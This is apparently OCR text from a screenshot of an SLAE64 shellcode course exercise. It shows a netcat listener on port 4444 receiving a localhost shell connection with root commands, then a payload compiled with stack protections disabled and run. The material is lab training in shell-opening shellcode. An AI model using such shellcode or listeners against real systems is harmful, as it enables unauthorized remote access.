 SLAE64> netcat -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 34254
w
20:59:17 up  1:25,  1 user,  load average: 0.12, 0.09, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty7     :0               19:38    1:25m 25.59s 25.59s /usr/lib/xorg/Xo
rg :0 -seat seat0 -auth /var/run/lightdm/root/:0 -nolisten tcp vt7 -novtswitch
pwd
/root/SLAE64/Exam/Assignment05
SLAE64> gcc -fno-stack-protector -z execstack Payload_03.c -o Payload_03
SLAE64> ./Payload_03
ShellCode Lenght: 17